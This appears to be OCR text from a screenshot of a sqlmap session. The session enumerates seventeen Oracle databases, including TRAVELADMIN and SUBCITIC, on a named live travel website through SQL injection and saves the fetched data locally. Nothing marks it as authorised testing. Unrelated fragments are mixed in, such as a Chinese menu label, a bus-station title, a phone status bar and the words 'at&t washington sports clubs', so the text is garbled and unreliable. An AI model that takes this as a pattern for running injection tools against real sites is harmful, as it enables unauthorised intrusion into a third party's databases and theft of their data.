 菜单
[南通通州汽车站 - ...
Icebreaker
99% 22:46
Icebreaker
[22:16:34] [INFO] retrieved:
[22:16:54] [CRITICAL] there was an incomplete read error while retrieving data from the target URL or proxy. sqlmap is going to retry the request
SYS
[22:18:51] [INFO] retrieved:
[22:19:15] [CRITICAL] there was an incomplete read error while retrieving data from the target URL or proxy. sqlmap is going to retry the request
SYSMAN
[22:23:11] [INFO] retrieved: SYS
[22:25:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
TEM
[22:27:51] [INFO] retrieved: TRAVELADMIN
[22:34:47] [INFO] retrieved: TSMSYS
[22:38:45] [INFO] retrieved: WMS
[22:40:37] [CRITICAL] there was an incomplete read error while retrieving data from the target URL or proxy. sqlmap is going to retry the request
YS
[22:42:03] [INFO] retrieved: XDB
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SUBCITIC
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TRAVELADMIN
[*] TSMSYS
[*] WMSYS
[*] XDB
[22:44:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[22:44:07] [INFO] fetched data logged to text files under '/home/icebreaker/.sql
map/output/www.travel.citic.com'
[*] shutting down at 22:44:07
icebreaker@icebreaker-ThinkPad-X230 /home/Tools/sqlmap $
at&t
at&t
washington
sports clubs
重命名